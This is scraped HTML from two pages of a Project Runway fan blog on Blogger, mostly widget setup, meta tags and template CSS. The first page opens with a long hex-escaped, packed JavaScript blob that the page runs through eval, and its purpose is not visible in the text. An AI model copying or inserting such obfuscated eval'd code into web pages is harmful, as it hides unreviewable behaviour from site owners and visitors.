c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5CbOb7zJpaBKMBKfs6-lHUrxUIyw:1762126210224';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2008/08/bitchcuts.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2008/08/bitchcuts.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2008/08/bitchcuts.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/5184682052800515152/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5184682052800515152', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/s72-c/5.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/s400/5.jpg', 'pageName': 'Bitchcuts', 'pageTitle': 'Project Rungay: Bitchcuts', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bitchcuts', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/s400/5.jpg', 'url': 'https://projectrungay.blogspot.com/2008/08/bitchcuts.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5184682052800515152}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2008/08/shannonelove.html
body_size: 33238
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2008/08/shannonelove.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/421853441303622885/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s400/Episode4_Korto_1.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2008/08/shannonelove.html' property='og:url'/>
<meta content='Shannone=LOVE' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/w1200-h630-p-k-no-nu/Episode4_Korto_1.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Shannone=LOVE - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Shannone=LOVE' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2008/08/shannonelove.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s400/Episode4_Korto_1.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Shannone=LOVE' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s400/Episode4_Korto_1.jpg' name='twitter:image'/>
<meta content='Shannone=LOVE' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thZZk2l30gvxGk3-SYqHZX66-Ml2xyoTnZ-4hWgZi6UFJD8jENQoiYjdw6L4tdXV5DAzs9OsNhMV1yTW1iXN1eU0WqwGy3a5KZ62a8f_-oEYNAjSoZqpkxeqcBfkIRCXAGHgOMndQ=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
